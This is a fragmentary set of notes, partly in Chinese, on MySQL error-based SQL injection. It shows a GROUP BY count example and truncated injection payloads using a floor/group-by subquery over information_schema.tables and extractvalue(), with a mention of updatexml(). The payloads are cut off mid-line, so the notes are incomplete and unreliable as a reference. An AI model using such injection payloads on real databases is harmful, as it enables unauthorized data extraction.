 mysql> select count(*),name from floortest group by name;
+----------+-------+
| count(*) | name  |
+----------+-------+
| 1 | test1 |
| 1 | test2 |
| 3 | test3 |
| 1 | test4 |
| 1 | test5 |
| 6 | test6 |
+----------+-------+
6 rows in set (0.00 sec)
mysql>
group by
select * from users where id=1 and (select 1 from (select
from information_schema.tables group by x)a);
将重复的归纳出来，比如test1重复一次就分了一组
test3重复了三次就分了三组
extractvalue()
select * from users where id=1 and (extractvalue(1,conca
updatexml()